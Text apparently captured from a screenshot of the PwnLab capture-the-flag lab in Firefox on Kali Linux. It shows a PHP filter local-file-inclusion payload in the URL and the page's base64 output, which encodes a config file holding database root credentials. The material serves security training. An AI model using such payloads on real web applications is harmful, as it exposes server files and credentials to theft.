 PwnLab Intranet Image Hosting — Mozilla Firefox
File Edit View History Bookmarks Tools Help
PwnLab Intranet Image PwnLab Intranet Image PwnLab Intranet Image PwnLab Intranet Image http://192.168.186.154/
192.168.186.154/?page=php://filter/convert.base64-encode/resource=config 4 IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+